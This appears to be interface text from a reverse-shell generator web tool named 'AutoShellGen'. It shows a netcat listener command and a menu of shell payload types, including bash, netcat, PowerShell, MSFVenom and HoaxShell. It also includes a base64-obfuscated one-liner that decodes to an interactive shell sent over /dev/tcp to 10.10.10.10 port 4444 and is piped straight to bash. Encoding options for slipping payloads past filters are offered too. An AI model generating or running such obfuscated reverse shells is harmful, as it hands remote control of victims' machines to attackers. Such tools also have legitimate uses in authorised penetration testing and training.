 AutoShellGen
IP & Port
IP 10.10.10.10 Port 4444 +1
Listener Advanced
🚀nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell DNSLog
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
🚀echo c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTAuMTAvNDQ0NCAwPiYx|base64 -d|bash -i
Shell sh Encoding
None
✓ Bash-1
Bash-2
PowerShell
Python
Perl
Base64 Encode
URL Encode
Double URL Encode
Raw Copy